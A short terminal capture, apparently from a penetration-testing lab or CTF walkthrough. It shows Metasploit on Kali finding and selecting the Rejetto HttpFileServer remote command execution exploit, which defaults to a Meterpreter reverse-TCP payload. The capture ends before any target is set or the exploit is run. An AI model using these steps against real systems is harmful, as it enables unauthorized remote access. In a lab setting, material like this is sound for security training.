 ┌──(kali㉿kali)-[~]
└─$ msfconsole -q 130 ⨯
msf6 > search hfs 2.3
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/git_client_command_exec 2014-12-18 excellent No Malicious Git and Mercurial HTTP Server For CVE-2014-9390
1 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/http/rejetto_hfs_exec
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp